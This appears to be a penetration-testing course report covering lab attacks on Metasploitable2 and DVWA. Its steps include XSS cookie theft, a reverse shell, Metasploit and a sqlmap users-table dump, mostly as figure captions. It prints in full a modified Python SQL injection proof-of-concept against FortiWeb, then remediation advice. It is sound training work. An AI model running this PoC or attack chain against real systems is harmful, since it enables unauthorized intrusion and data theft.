Advanced Penetration Testing and Vulnerability Exploitation: Theory, Practical Labs, and Full VAPT Lifecycle Report

Author: Mohammed Hasan Shaikh, Updated On: 11/03/2026

Contents
Advanced Penetration Testing and Vulnerability Exploitation: Theory, Practical Labs, and Full VAPT Lifecycle Report 1
1. Introduction 3
2. Advanced Exploitation Lab 4
2.1. Chained Attack on Metasploitable2 VM 4
2.2. Modify Python PoC from Exploit-DB 8
2.3. Remediation 11
2.4. Escalation 11
3. Web Application Testing Lab 12
3.1. Test for SQL Injection (SQLMAP) 12
3.2. Test for Cross Site Scripting (XSS) 15
3.3. Session Token Theft Test 16
3.4. Identify Vulnerabilities Using OWASP ZAP 19
3.5. Web Test Summary 20
4. Reporting Practice 20
4.1. Executive Summary 20
4.2. Technical Findings 20
4.3. Remediation Plan 21
4.4. Findings Table 22
4.5. Network Attack Path Diagram 24
4.6. Non-Technical Summary for Managers 24
5. Post-Exploitation & Evidence Collection 25
5.1. Attacking Windows 7 Machine 25
5.2. Evidence Collection Summary 27
6. Capstone Project: Full VAPT Lifecycle 27
6.1. Attacking DC-1 Machine: Capturing Flags 27
6.2. Remediation 35
6.3. PTES Report 35
6.4. Non-Technical Summary 36
7. Lessons Learnt & Conclusion 36
8. References 36

Introduction
This report will cover the theoretical principles and practical execution of advanced vulnerability assessment and penetration testing (VAPT) methodologies employed to detect, exploit, and document security flaws in contemporary systems and web applications. The report outlines multiple hands-on lab activities aimed at replicating actual penetration testing situations. These tasks involve linking exploits within regulated settings, altering proof-of-concept exploits, executing web application testing with industry-standard tools like Burp Suite and sqlmap, recording vulnerabilities, and producing formal security reports for various stakeholders. The report additionally addresses post-exploitation tasks, employing the Metasploit framework, gathering evidence, and ensuring an appropriate chain-of-custody with tools like Meterpreter and Volatility. Ultimately, a capstone project illustrates the entire VAPT process by executing a comprehensive penetration testing simulation on a compromised virtual machine, detecting vulnerabilities, leveraging tools like Metasploit to exploit them, documenting results, and offering remediation suggestions. This report emphasizes the practical skills and methods needed to perform thorough security assessments and convey findings efficiently to both technical and non-technical audiences through these activities

Advanced Exploitation Lab
In this segment of the report, I will discuss on how I simulated a chained attack on Metasploitable2 VM (XSS to RCE via Metasploit). I will even discuss on how I modified a Python PoC from Exploit-DB for a specific CVE and summarized the changes. Finally, I will discuss the remediation methods and write an email to developers with the exploit details as per the required task.

Chained Attack on Metasploitable2 VM


Figure 1: Kali Linux IP Address



Figure 2: Metasploitable2 VM IP Address

Kali Linux IP Address: 192.168.1.22
Metasploitable 2 VM (Target Machine) IP Address: 192.168.1.26



Figure 3: Testing Metasploitable2 VM Connectivity on Kali



Figure 4: Mutillidae Homepage



Figure 5: Inject stored XSS Payload in the comment field and click ‘Save Blog Entry’



Figure 6: Listen on port 8080 and capture cookie value



Figure 7: Replace the cookie value of the website with the cookie value captured (impersonated the victim session)



Figure 8: OS Command Injection Page



Figure 9: Generating Reverse Shell Payload



Figure 10: Host the payload



Figure 11: Start the Metasploit Framework



Figure 12: Use this exploit



Figure 13: Set the options accordingly and run the exploit



Figure 14: Enter the following to trigger and create a meterpreter session



Figure 15: Remote Code Execution (RCE) completed successfully

Modify Python PoC from Exploit-DB


Figure 16: Exploit name from Exploit-DB



Figure 17: Original Python PoC Code

The modified Python PoC Code is shown below:

---------------------------------------------------------------------------------------------------------------------------
import requests
import argparse
import urllib3

# Disable SSL warnings
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

def test_sqli(base_url, payload):
url = f"{base_url}/api/fabric/device/status"

headers = {
"Authorization": f"Bearer {payload}",
"User-Agent": "FortiWeb-SQLi-Tester"
}

try:
print(f"[+] Testing target: {url}")
response = requests.get(url, headers=headers, verify=False, timeout=10)

print(f"[+] HTTP Status Code: {response.status_code}")

# Basic indicator of possible SQL injection success
if response.status_code == 200:
print("[!] Possible SQL Injection vulnerability detected.")
else:
print("[-] Target may not be vulnerable.")

print("\n--- Response Preview ---")
print(response.text[:500])

except requests.exceptions.RequestException as e:
print(f"[ERROR] Request failed: {e}")

if __name__ == "__main__":
parser = argparse.ArgumentParser(
description="Modified PoC - FortiWeb Fabric Connector SQL Injection (CVE-2025-25257)"
)

parser.add_argument(
"base_url",
help="Base URL of FortiWeb (Example: https://10.0.0.5)"
)

parser.add_argument(
"--payload",
default="aaa' OR '1'='1",
help="SQL Injection payload (default: aaa' OR '1'='1)"
)

args = parser.parse_args()

test_sqli(args.base_url, args.payload)

# Example usage:
# python3 modified_poc.py https://10.0.0.5 --payload "aaa' OR '1'='1"

---------------------------------------------------------------------------------------------------------------------------

Changes Summarized below:

Improvements to the Python PoC included adding command-line payload customization, enhancing exception handling, suppressing SSL warnings, and clarifying console output. To facilitate analysis, a User-Agent header and response preview were included. Vulnerability indicators are now printed by the script based on HTTP responses. This enhancement makes testing more flexible, readable, and reliable for security assessment purposes.

Remediation
To reduce the risk of a chained attack, it is advisable to use secure input validation and output encoding, as well as to manage sessions properly. To protect session data and prevent XSS vulnerabilities, web applications should sanitize all user inputs and configure cookies with the attributes HttpOnly, Secure, and SameSite. Functions that execute commands should not use input from users directly; they should instead apply stringent validation or parameterized methods. Furthermore, limiting file execution permissions, using a web application firewall, and carrying out ongoing monitoring and patch management can greatly diminish the risk of multi-stage attacks like these.

Escalation
The below is an email to developers with exploit details.

----------------------------------------------------------------------------------------------------------------
Subject: Security Vulnerability Report – Chained Attack Exploit Identified

Dear Development Team,

During security testing of the application in the Metasploitable2 lab environment, we identified a chained attack that allows attackers to escalate from a web vulnerability to remote system compromise. The exploit begins with a Stored Cross‑Site Scripting (XSS) vulnerability in the Mutillidae blog comment feature, allowing injection of malicious JavaScript to capture user session cookies. Using the stolen session identifier, an attacker can perform session hijacking and impersonate authenticated users. Further testing showed that this access can be leveraged to reach vulnerable functionality enabling command execution, potentially resulting in a reverse shell on the server. Immediate remediation through input validation, output encoding, and secure session management is strongly recommended.

Best regards,
Security Testing Team
----------------------------------------------------------------------------------------------------------------

Web Application Testing Lab
In this segment of the report, I will test DVWA website for OWASP top 10 issues. I will use the tools Burp Suite, sqlmap and OWASP ZAP in Kali Linux machine to test the website and identify vulnerabilities. Finally, I will write a web test summary.

Test for SQL Injection (SQLMAP)


Figure 18: DVWA Login Page


Figure 19: Set security level to low



Figure 20: Enter ‘id’ as 1



Figure 21: Using Burp Suite, capture and save the request in a text file



Figure 22: You can view the request.txt file in kali linux machine terminal

Figure 23: Extract Databases



Figure 24: dvwa database found

Figure 25: Extract Tables



Figure 26: Tables found



Figure 27: Dump details of ‘users’ table



Figure 28: Admin Details Found

Test for Cross Site Scripting (XSS)
